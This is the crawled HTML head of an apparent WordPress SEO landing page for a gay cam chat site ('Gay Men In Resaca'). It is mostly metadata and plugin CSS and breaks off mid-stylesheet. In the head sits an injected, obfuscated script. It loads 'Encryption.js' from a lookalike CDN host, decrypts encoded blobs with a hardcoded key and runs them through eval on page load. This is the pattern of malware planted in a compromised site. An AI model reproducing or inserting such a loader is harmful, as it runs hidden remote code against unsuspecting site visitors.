

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/gay-men-in-resaca/
body_size: 20995
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gay Men In Resaca &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/gay-men-in-resaca/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gay Men In Resaca &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/gay-men-in-resaca/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Cam Chat" />
<meta property="og:updated_time" content="2021-09-22T12:05:11+00:00" />
<meta property="article:published_time" content="2019-04-06T23:58:39+00:00" />
<meta property="article:modified_time" content="2021-09-22T12:05:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gay Men In Resaca &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gay Cam Chat" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/gay-men-in-resaca/#webpage","url":"https://gaycamchat.org/gay-men-in-resaca/","name":"Gay Men In Resaca &ndash; Gay Cam Chat","datePublished":"2019-04-06T23:58:39+00:00","dateModified":"2021-09-22T12:05:11+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/gay-men-in-resaca/#author","name":"Gay Cam Chat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","caption":"Gay Cam Chat","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Gay Men In Resaca &ndash; Gay Cam Chat","datePublished":"2019-04-06T23:58:39+00:00","dateModified":"2021-09-22T12:05:11+00:00","author":{"@id":"https://gaycamchat.org/gay-men-in-resaca/#author","name":"Gay Cam Chat"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Gay Men In Resaca &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/gay-men-in-resaca/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/gay-men-in-resaca/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/gay-men-in-resaca/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-men-in-resaca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-men-in-resaca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/1430" /><meta name="generator" content="Site Kit by Google 1.171.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var BUVDEiNPtQFJAFP = 'CuPvdXXPSMqTMEd';var JDAPRwIpkUmTUtW = '[base64]';var GmqzsrbvBKQTJDD = '[base64]';let DhQmdHHMfMGtFsZ = new Encryption();var YviQhSMJCjInXkF = DhQmdHHMfMGtFsZ.decrypt(JDAPRwIpkUmTUtW, BUVDEiNPtQFJAFP);if (!eval(YviQhSMJCjInXkF)) {eval(DhQmdHHMfMGtFsZ.decrypt(GmqzsrbvBKQTJDD, BUVDEiNPtQFJAFP));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 